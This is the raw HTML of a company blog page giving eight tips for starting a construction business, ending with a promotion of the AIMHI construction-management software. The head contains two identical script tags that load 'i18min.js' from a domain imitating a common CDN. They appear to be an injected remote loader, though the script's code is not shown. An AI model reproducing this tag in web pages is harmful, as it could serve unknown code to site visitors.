<link rel="https://api.w.org/" href="https://aimhi.ai/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aimhi.ai/wp-json/wp/v2/posts/2301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aimhi.ai/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://aimhi.ai/?p=2301' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aimhi.ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faimhi.ai%2Fsecrets-revealed-8-tips-for-new-construction-business-in-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aimhi.ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faimhi.ai%2Fsecrets-revealed-8-tips-for-new-construction-business-in-2024%2F&#038;format=xml" />
					<script>
						var aimhi_params = {"homeurl": "https://aimhi.ai" }
					</script>
				   <script async src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script>
   <link rel="pingback" href="https://aimhi.ai/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8VJH8M');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://aimhi.ai/wp-content/uploads/2023/06/favicon-aimhi-100x100.png" sizes="32x32" />
<link rel="icon" href="https://aimhi.ai/wp-content/uploads/2023/06/favicon-aimhi-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aimhi.ai/wp-content/uploads/2023/06/favicon-aimhi-300x300.png" />
<meta name="msapplication-TileImage" content="https://aimhi.ai/wp-content/uploads/2023/06/favicon-aimhi-300x300.png" />
		<style id="wp-custom-css">
			.postid-2442 .elementor-heading-title {
    font-size: calc(1.5vw + 1.5vh); 
}		</style>
		<script async src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-2301 single-format-standard wp-custom-logo wp-theme-astra wp-child-theme-aimhi theme-astra penn-extended-widgets-body woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.7.1 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-871 ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="572" class="elementor elementor-572 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2bc59c8 e-flex e-con-boxed e-con e-parent" data-id="2bc59c8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7540c99 e-con-full e-flex e-con e-child" data-id="7540c99" data-element_type="container">
		<div class="elementor-element elementor-element-404bbb5 e-con-full e-flex e-con e-child" data-id="404bbb5" data-element_type="container">
				<div class="elementor-element elementor-element-c782f8a elementor-widget elementor-widget-image" data-id="c782f8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://aimhi.ai/">
							<img width="524" height="180" src="https://aimhi.ai/wp-content/uploads/2023/06/logo-aimhi.png" class="attachment-large size-large wp-image-576" alt="" srcset="https://aimhi.ai/wp-content/uploads/2023/06/logo-aimhi.png 524w, https://aimhi.ai/wp-content/uploads/2023/06/logo-aimhi-300x103.png 300w" sizes="(max-width: 524px) 100vw, 524px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9f9b5fe e-con-full e-flex e-con e-child" data-id="9f9b5fe" data-element_type="container">
				<div class="elementor-element elementor-element-878b61e elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="878b61e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-878b61e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2162"><a href="https://aimhi.ai/about-us/" class="elementor-item menu-link">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://aimhi.ai/resources/" class="elementor-item menu-link">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://aimhi.ai/why-aimhi/" class="elementor-item menu-link">Why AIMHI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2055"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Our Clients<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://aimhi.ai/ceos-and-cfos/" class="elementor-sub-item menu-link">CEOs and CFOs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://aimhi.ai/engineers/" class="elementor-sub-item menu-link">Engineers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://aimhi.ai/contractors/" class="elementor-sub-item menu-link">Contractors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://aimhi.ai/procurement/" class="elementor-sub-item menu-link">Procurement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://aimhi.ai/pricing/" class="elementor-item menu-link">Pricing</a></li>
<li class="cta-solid cta-booknow menu-item menu-item-type-custom menu-item-object-custom menu-item-579"><a href="#" class="elementor-item elementor-item-anchor menu-link">Book a Demo</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-878b61e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2162"><a href="https://aimhi.ai/about-us/" class="elementor-item menu-link" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://aimhi.ai/resources/" class="elementor-item menu-link" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://aimhi.ai/why-aimhi/" class="elementor-item menu-link" tabindex="-1">Why AIMHI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2055"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Our Clients<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://aimhi.ai/ceos-and-cfos/" class="elementor-sub-item menu-link" tabindex="-1">CEOs and CFOs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2058"><a href="https://aimhi.ai/engineers/" class="elementor-sub-item menu-link" tabindex="-1">Engineers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2057"><a href="https://aimhi.ai/contractors/" class="elementor-sub-item menu-link" tabindex="-1">Contractors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2056"><a href="https://aimhi.ai/procurement/" class="elementor-sub-item menu-link" tabindex="-1">Procurement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://aimhi.ai/pricing/" class="elementor-item menu-link" tabindex="-1">Pricing</a></li>
<li class="cta-solid cta-booknow menu-item menu-item-type-custom menu-item-object-custom menu-item-579"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Book a Demo</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b14671 mobile-menu-open elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-widget elementor-widget-icon" data-id="1b14671" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><g clip-path="url(#clip0_462_2261)"><path d="M6 10H29" stroke="#604B94" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round"></path><path d="M6 18H29" stroke="#604B94" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round"></path><path d="M6 26H29" stroke="#604B94" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round"></path></g><defs><clipPath id="clip0_462_2261"><rect width="25" height="18" fill="white" transform="translate(5 9)"></rect></clipPath></defs></svg>			</div>
		</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="871" class="elementor elementor-871 elementor-location-single post-2301 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-construction-business-growth-strategies tag-construction-business-planning tag-construction-business-secrets tag-construction-business-success-factors tag-construction-industry-best-practices tag-construction-startup-advice tag-entrepreneurship-in-construction tag-launching-a-construction-company tag-new-construction-business-tips tag-new-contractor-tips-and-tricks tag-starting-a-construction-company tag-tips-for-new-contractors ast-article-single" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-208c159 e-flex e-con-boxed e-con e-parent" data-id="208c159" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-837b30e elementor-widget elementor-widget-heading" data-id="837b30e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Secrets Revealed! 8 Tips for New Construction Business in 2024</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b53ea75 elementor-align-center elementor-widget elementor-widget-post-info" data-id="b53ea75" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9c26983 elementor-inline-item" itemprop="author">
										<span class="elementor-icon-list-icon">
								<img class="elementor-avatar" src="https://secure.gravatar.com/avatar/7aca03505d771ffadd8579197e031a3cb3209b8361b33f81b216983c9e513ad5?s=96&amp;d=mm&amp;r=g" alt="Picture of Franzria" loading="lazy">
							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Franzria					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ea45d18 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>December 25, 2023</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-22455aa e-flex e-con-boxed e-con e-parent" data-id="22455aa" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fcea57b elementor-widget elementor-widget-image" data-id="fcea57b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="640" src="https://aimhi.ai/wp-content/uploads/2023/12/pexels-pixabay-416405-1-1024x640.jpg" class="attachment-large size-large wp-image-2303" alt="Contractors sharing tips and ideas for new construction business" srcset="https://aimhi.ai/wp-content/uploads/2023/12/pexels-pixabay-416405-1-1024x640.jpg 1024w, https://aimhi.ai/wp-content/uploads/2023/12/pexels-pixabay-416405-1-scaled-600x375.jpg 600w, https://aimhi.ai/wp-content/uploads/2023/12/pexels-pixabay-416405-1-300x188.jpg 300w, https://aimhi.ai/wp-content/uploads/2023/12/pexels-pixabay-416405-1-768x480.jpg 768w, https://aimhi.ai/wp-content/uploads/2023/12/pexels-pixabay-416405-1-1536x960.jpg 1536w, https://aimhi.ai/wp-content/uploads/2023/12/pexels-pixabay-416405-1-2048x1280.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ddec5d0 e-flex e-con-boxed e-con e-parent" data-id="ddec5d0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c9e7dff e-flex e-con-boxed e-con e-parent" data-id="c9e7dff" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-19d0143 aimhi-post-content elementor-widget elementor-widget-theme-post-content" data-id="19d0143" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Venturing into the construction business is not an easy feat, much more so when starting a construction company. Known for its complexities involving various stakeholders, regulations, and tasks, the industry faces many challenges. Nonetheless, the construction industry remains essential to communities and economies. Moreover, it proves to be one of the most profitable among other industries in the world.</p>



<p>This claim remains true for 2024, with the construction market value projected at $10.5 trillion. According to experts, construction business success factors include many crucial elements. Among these elements with pivotal roles include the following:</p>



<ul class="wp-block-list">
<li>Efficient project management</li>



<li>Adoption of cutting-edge technologies</li>



<li>Strong commitment to safety standards</li>
</ul>



<p>In this article, we’ll let you in on construction business secrets and tips for new contractors to stay abreast of the evolving industry. Below are eight new construction business tips poised to thrive in the ever-changing market conditions of 2024 and beyond.</p>



<h2 class="wp-block-heading">8 Tips for New Construction Business</h2>



<p>Building a successful construction business starts with a foundation rooted in strategic principles, a commitment to quality, and effective project management. At the core of this foundation is a clear vision that outlines the business&#8217;s goals, values, and differentiation strategies.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="683" src="https://aimhi.ai/wp-content/uploads/2023/12/pexels-mikael-blomkvist-8961130-1-1024x683.jpg" alt="" class="wp-image-2305" srcset="https://aimhi.ai/wp-content/uploads/2023/12/pexels-mikael-blomkvist-8961130-1-1024x683.jpg 1024w, https://aimhi.ai/wp-content/uploads/2023/12/pexels-mikael-blomkvist-8961130-1-scaled-600x400.jpg 600w, https://aimhi.ai/wp-content/uploads/2023/12/pexels-mikael-blomkvist-8961130-1-300x200.jpg 300w, https://aimhi.ai/wp-content/uploads/2023/12/pexels-mikael-blomkvist-8961130-1-768x512.jpg 768w, https://aimhi.ai/wp-content/uploads/2023/12/pexels-mikael-blomkvist-8961130-1-1536x1024.jpg 1536w, https://aimhi.ai/wp-content/uploads/2023/12/pexels-mikael-blomkvist-8961130-1-2048x1365.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p></p>



<p>Behind every successful company is a “secret” that goes beyond profit-making but rather delves into fostering a positive and inclusive corporate culture. This intangible yet powerful element encompasses values and a shared vision that inspires teamwork, innovation, and a sense of purpose.</p>



<p>Here are some key &#8220;secrets&#8221; to success in the construction sector you should know in 2024.</p>



<h3 class="wp-block-heading">1. Build an agile team.</h3>



<p>In construction, valuing the human factor is paramount. Without your people, your business will struggle to thrive. To ensure overall project success, there needs to be a commitment to ethical business practices. This includes having social responsibility and tending to the well-being of employees. A community where individuals feel valued and empowered creates an agile team, motivated to contribute their best to the collective business success.</p>



<p>From skilled laborers and project managers to administrative staff, expertise, dedication, and collaborative spirit directly influence the quality and efficiency of construction processes. Invest in the development and well-being of your workforce and you&#8217;ll enhance job satisfaction, workplace culture, and long-term commitment.</p>



<h3 class="wp-block-heading">2. Master the art of leading.</h3>



<p>Managing your business efficiently is crucial, but it&#8217;s equally essential to lead your people. Your employees desire guidance, vision, and a sense of purpose. This will subsequently provide them confidence in their ability and decision-making.</p>



<p>Leadership approach instead of micromanaging helps empower the team to excel and innovate. Effective leaders understand the strengths and potential of their team members, encouraging autonomy and decision-making. Conversely, excessive micromanagement can erode morale and stifle creativity.</p>



<p>Remember, a great leader inspires confidence, and with that trust, your employees will willingly follow you, contributing their best efforts to the success of the business.</p>



<h3 class="wp-block-heading">3. <strong>Prioritize customer experience.</strong></h3>



<p>One construction startup advice worth noting is to make customer service a central focus. As contractors, technical skills are undeniably crucial. Likewise, interpersonal skills and a customer-centric mindset are also vital. This value should also be incorporated among employees and the entire organization.</p>



<p>Clients don&#8217;t just remember the result; they remember the entire journey of working with your team. Assemble individuals who not only bring technical excellence but also prioritize effective communication, patience, and empathy. Construction projects often come with challenges and uncertainties, and having a team that can navigate these situations will help maintain a positive client relationship.</p>



<p>Finally, build customer loyalty and confidence on top of providing quality construction services. Listen attentively to client concerns and demonstrate problem-solving skills. This not only helps your business avoid potential customer service pitfalls but also creates a foundation for repeat business and positive word-of-mouth referrals.</p>



<h3 class="wp-block-heading">4. Stay involved and show up to your people and clients.</h3>



<p>As a business owner, you typically won’t have a lot of time on your hands. However, you must remain available to your clients. This includes having regular communication and engagement to build trust and demonstrate a commitment to their satisfaction. Being involved also means physically showing up for your people by going to a site to supervise.</p>



<p>While you may delegate certain tasks to your team, your continued involvement signals a hands-on approach and reinforces dedication. Make an effort to check in periodically, address any concerns promptly, and provide updates on the progress of their projects.</p>



<p>Being actively engaged also allows you to stay informed about the pulse of your business, enabling you to make informed decisions and adjustments as needed. Whether it&#8217;s through regular meetings, emails, or project updates, consistent communication fosters a strong client-business relationship.</p>



<h3 class="wp-block-heading">5. Know when to invest and when to manage spending.</h3>



<p>Achieve financial efficiency and project quality by knowing when to invest and manage spending in your construction business. If you’re a startup, invest strategically in areas that directly impact the long-term success of your projects.</p>



<p>Key areas to consider investing in include the following:</p>



<ul class="wp-block-list">
<li>Hiring and retaining skilled and experienced professionals</li>



<li>Quality materials to ensure the durability and safety of your structures</li>



<li>Construction technologies and innovative practices to improve efficiency, accuracy, and safety</li>



<li>Continuous learning and training for your team to keep them updated on the latest industry trends and methodologies</li>



<li>Robust safety measures and protocols</li>



<li>Effective client communication and service for customer satisfaction, repeat business, and positive referrals</li>
</ul>



<p>On the other hand, there may be situations where it&#8217;s advisable to cut costs. Here are scenarios when you might want to exercise caution and manage your construction spending:</p>



<ul class="wp-block-list">
<li>The economy experiences downturns or uncertain financial climates.</li>



<li>The market is becoming saturated.</li>



<li>Think twice before spending on unproven technologies.</li>



<li>When in excessive debt without a clear repayment plan, know when to cut costs.</li>



<li>Other project-specific risks</li>
</ul>



<p>The key is to strike a balance based on informed decision-making. Regularly assess your business processes, stay informed about industry best practices, and be adaptable to changing circumstances. More importantly, invest in technologies that ensure ROI.</p>



<h3 class="wp-block-heading">6. Be selective with projects.</h3>



<p>Being selective is crucial for maintaining profitability in your construction business. While expanding your project portfolio is important, it&#8217;s equally essential to ensure that each project contributes positively to your bottom line. Simply increasing the volume of work without a corresponding increase in profits can lead to inefficiencies and financial strain.</p>



<p>Here are key considerations to be selective and profitable:</p>



<ul class="wp-block-list">
<li>Choose projects that align with your expertise and resources. Assess the potential profitability, considering factors such as project complexity, client budget, and the likelihood of timely completion.</li>



<li>Conduct thorough cost-benefit analyses for each project.</li>



<li>Ensure that your resources, including labor, materials, and equipment, are allocated efficiently across projects. Avoid overextending your capacity, which can lead to diminished quality and increased costs.</li>



<li>Cultivate strong relationships with clients who value your services and are willing to pay for quality work.</li>



<li>Position your business strategically in the market and stay adaptable to market conditions and changes in the industry.</li>
</ul>



<p>Being selective about the projects you take on and ensuring that they contribute positively to your overall financial health build a good reputation and a more profitable construction business.</p>



<h3 class="wp-block-heading">7. <strong>Market your new construction business effectively.</strong></h3>



<p>Knowing how to effectively market your construction company is essential for driving sales and building a strong brand presence. This includes defining your unique selling proposition (USP). Clearly articulate what sets your construction company apart from competitors. Whether it&#8217;s specialized expertise, a unique approach, or exceptional customer service, make your USP a focal point in your marketing.</p>



<p>Additionally, establish a user-friendly and visually appealing website. Include details about your services, past projects, client testimonials, and contact information. Ensure that your website is optimized for search engines (SEO) to enhance online visibility. Leverage social media platforms to showcase your projects, share industry insights, and engage with your audience.</p>



<p>Content marketing establishes your company as an authority in the industry and can attract organic traffic to your website. Create valuable and informative content related to construction, such as blog posts, articles, and how-to guides.</p>



<p>A comprehensive marketing strategy involves a mix of online and offline tactics. Regularly assess the effectiveness of your marketing efforts and adjust your strategy based on the evolving needs of your target audience and the construction industry.</p>



<h3 class="wp-block-heading">8. Be proactive.</h3>



<p>Being proactive is a fundamental principle for the sustained success and growth of your construction business. Instead of waiting for opportunities to come to you, take charge of your business development with proactive strategies.</p>



<p>For instance, networking is a powerful way to stay informed about upcoming projects and industry trends. Attend industry events, conferences, and local business gatherings to build relationships with potential clients, architects, and general contractors.</p>



<p>Similarly, foster strong relationships with existing clients. Happy clients are more likely to provide repeat business and refer your services to others. Regularly check in with clients to understand their evolving needs and upcoming projects.</p>



<p>Incorporating a smart solution technology like AIMHI (AI Meets Human Intelligence) into your construction business can be a transformative strategy for proactive project management. AIMHI&#8217;s capabilities offer optimization across various key areas, starting with project planning. By analyzing historical project data, AIMHI aids in creating more accurate schedules, optimizing resource allocation, and enhancing overall project efficiency.</p>



<h2 class="wp-block-heading"><strong>The AIMHI Solution</strong></h2>



<p>One of AIMHI&#8217;s standout features is its ability to <a href="https://aimhi.ai/simplify-project-management-and-drive-construction-efficiency/">drive cost and construction efficiency</a>. Leveraging vast datasets and market trends, this AI technology assists in avoiding budget overruns, allowing for more robust financial planning and management. Additionally, the predictive analytics feature in AIMHI proves invaluable for proactive risk management.</p>



<p>AIMHI&#8217;s capabilities extend to automating design and planning tasks, streamlining repetitive processes, and allowing your team to focus on more complex and creative aspects of the project.</p>



<p>Beyond project execution, AIMHI prioritizes customer experience and provides timely responses to inquiries, improving overall client satisfaction. DPL Construction Services, one of its users, “highly recommends using AIMHI for monitoring, scheduling, managing human resources, equipment usage, and finance management.”</p>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p class="is-style-success"><em>&#8220;Our company started using AIMHI in the month of June 2023 up to now. So far our<br>experience with AIMHI is very exceptional in terms of efficiency, scheduling, and<br>monitoring of materials. It is very helpful for us specifically in the scheduling of our work<br>because it reminds us what is the important task that we should do to avoid being<br>delayed.&#8221;</em><br><br>&#8211; Engr. Gracell Renz Alagon, DPL Construction Services</p>
</div>
</div>



<p>Integrating smart solutions into your construction business empowers you to proactively manage projects, optimize costs, and stay at the forefront of technological innovation. AIMHI does not disappoint in this area, providing cutting-edge technologies and services to SMEs.&nbsp; In fact, <a href="https://aimhi.ai/aimhi-startup-secures-e3-recognition-award/">the startup bagged an E3 Recognition Award</a>, setting a commendable standard for smart construction solutions.</p>



<p>In today’s evolving construction landscape, using strategic approaches will set your company for long-term success and competitiveness.</p>



<h2 class="wp-block-heading">Final Thoughts</h2>



<p>The secrets to new construction business success in 2024 extend beyond traditional practices. These “secrets” encompass a dynamic blend of strategic approaches and cutting-edge technologies. From fostering a customer-centric culture and being selective in project choices to embracing the transformative power of smart AI solutions, the landscape of success in the construction industry is evolving.</p>



<p>Maintaining a commitment to quality and staying proactive through innovative technologies help construction businesses navigate the challenges of the market. It also helps position themselves for sustained growth in the coming years.</p>



<p>As you embark on this era of construction excellence, these secrets serve as a blueprint for success, empowering businesses to thrive, adapt, and lead in the ever-evolving construction landscape and will stand the test of time.</p>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-395bc80 e-flex e-con-boxed e-con e-parent" data-id="395bc80" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3c34ec5 e-flex e-con-boxed e-con e-parent" data-id="3c34ec5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1fbcc8b elementor-widget elementor-widget-heading" data-id="1fbcc8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Share this post</div>				</div>
				</div>
				<div class="elementor-element elementor-element-799aee8 elementor-share-buttons--skin-framed elementor-share-buttons--shape-rounded elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="799aee8" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
